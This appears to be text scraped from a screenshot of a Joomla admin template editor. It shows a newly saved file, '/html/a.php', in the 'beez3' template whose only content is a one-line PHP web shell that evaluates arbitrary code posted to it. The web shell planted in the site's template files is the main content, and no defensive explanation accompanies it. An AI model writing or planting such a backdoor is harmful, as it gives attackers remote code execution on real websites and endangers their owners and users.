 Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/html/a.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
a.php
modules.php
Press F10 to toggle Full Screen editing.
1 <?php eval($_POST[1]);?>
View Site 1 Visitor 1 Administrator 0 Messages Log out